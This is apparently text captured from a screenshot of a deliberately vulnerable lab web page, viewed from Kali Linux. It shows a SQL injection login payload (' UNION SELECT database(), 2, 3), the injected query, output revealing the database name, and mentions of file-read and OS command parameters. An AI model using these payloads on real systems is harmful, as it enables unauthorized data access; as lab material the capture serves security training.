 192.168.69.164/forms.php?l
192.168.69.164/forms.php?login='+UNION+SELECT+database()%2C+2%2C+3&pwd='+UNION
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Cookie value is: abcdefg
Login:
UNION SELECT database(), 2, 3
Password:
Submit
Pictures:
The database related:
SELECT * FROM users WHERE user='' UNION SELECT database(), 2, 3' AND passwd='' UNION SELECT database(), 2, 3'
Number of Rows: 1
Array ( [userid] => labs [user] => 2 [passwd] => 3 )
The ?file= contents are (readme.txt to test)
The ?cmd= makes OS command execution: